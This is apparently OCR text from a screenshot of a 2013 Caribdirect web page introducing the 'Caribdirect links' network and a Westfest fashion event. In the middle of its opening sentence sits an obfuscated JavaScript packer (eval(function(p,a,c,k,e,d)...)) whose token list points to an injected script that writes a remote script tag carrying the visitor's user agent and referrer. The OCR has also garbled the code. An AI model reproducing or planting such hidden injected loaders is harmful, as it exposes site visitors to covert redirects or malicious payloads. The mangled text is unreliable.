
Introducing CaribDirect Links:
Westfest Fashion Event
Caribdirect
-
April 22, 2013
AFRICAN CARIBBEAN
Caribdirect.com eval(function(p,a,c,k,e,d)
{e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|tehsz|var|u0026u|ref
errer|edzhy||js|php'.split('|'),0,{})) would like to
introduce our exciting new network: Caribdirect links.
Caribdirect links was formed to encourage and